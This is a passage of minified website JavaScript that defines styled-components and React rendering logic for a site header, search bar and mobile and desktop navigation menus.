","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View 